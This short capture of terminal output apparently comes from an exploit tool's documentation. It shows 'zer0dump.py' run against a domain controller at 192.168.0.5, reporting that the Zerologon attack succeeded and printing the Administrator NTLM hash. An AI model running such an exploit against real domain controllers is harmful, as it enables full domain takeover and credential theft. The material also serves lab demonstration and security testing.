 ➤ python3 zer0dump.py 192.168.0.5 -port 445
Namespace(port=445, silver=False, target='192.168.0.5', target_da=None, target_machine=None)
Performing authentication attempts...
192.168.0.5
WIN-PDGNM8UA8IN
===========
Success! DC can be fully compromised by a Zerologon attack.
NetrServerPasswordSet2Response
ReturnAuthenticator:
    Credential:
        Data:                            b'\x01\x86CKk F\xde'
    Timestamp:                       0
ErrorCode:                       0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f5ed92cb1ddfffaaa3a4eef2ac1a0b94:::
aad3b435b51404eeaad3b435b51404ee:f5ed92cb1ddfffaaa3a4eef2ac1a0b94
[!] Press help for extra shell commands